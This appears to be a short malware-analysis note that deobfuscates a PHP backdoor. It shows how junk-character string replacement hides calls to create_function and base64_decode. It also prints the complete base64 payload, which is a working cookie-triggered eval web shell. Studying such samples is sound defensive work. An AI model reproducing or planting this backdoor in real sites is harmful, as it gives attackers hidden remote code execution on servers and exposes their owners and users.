 $lo = str_replace("n","","nsntnrn_replancne"); = str_replace
$snd = $lo("dk", "", "dkbdkadksdkedk6dk4dk_dkdedkcodkddke"); = base64_decode
$snd = str_replace("dk", "", "dkbdkadksdkedk6dk4dk_dkdedkcodkddke"); = base64_decode
$cs = $lo("y","","ycyreyaytye_yfuynycytyioyn");
$cs = str_replace("y","","ycyreyaytye_yfuynycytyioyn"); = create_function
$js = $cs('', $snd($lo("ak", "", $kf.$rh.$bp.$gv))); $js();
$js = create_function('' , base64_decode(str_replace("ak", "", $kf.$rh.$bp.$gv)
with "ak" removed:
$kf="JGM9J2NvdW50JzskYT0kX0NPT0tJRTtpZihyZXNldCgkYSk9PSdoNCcgJiYgJGMoJGEpP";
$rh="jMpeyRrPSd4ZXInO2VjaG8gJzwnLiRrLicJztldmFsKGJhc2U2NF9kZWNvZGUoc";
$bp="HJlZ19yZXBsYWNlKGFycmF5KCcvW15cdz1cc10vJywnL1xzLycpLCBhcnJheSgnJywnKycpLCBq";
$gv="b2luKGFycmF5X3NsaWNlKCRhLCRjKCRhKS0zKSkpKSk7ZWNobyAnPC8nLiRrLic+Jzt9";